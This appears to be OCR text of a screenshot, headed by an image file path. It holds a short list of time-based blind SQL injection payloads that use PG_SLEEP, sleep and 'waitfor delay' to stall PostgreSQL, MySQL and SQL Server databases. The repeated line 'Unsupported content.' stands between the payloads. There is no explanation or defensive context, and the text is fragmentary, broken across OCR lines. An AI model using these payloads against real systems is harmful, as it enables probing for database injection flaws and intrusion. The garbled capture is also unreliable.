
1XKXKvLFD')) OR 149=(SELECT 149
FROM PG_SLEEP(15))--
Unsupported content.
1-1 OR 297=(SELECT 297 FROM
PG_SLEEP(15))--
Unsupported content.
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Unsupported content.
1
Unsupported content.
1-1; waitfor delay '0:0:15' --
Unsupported content.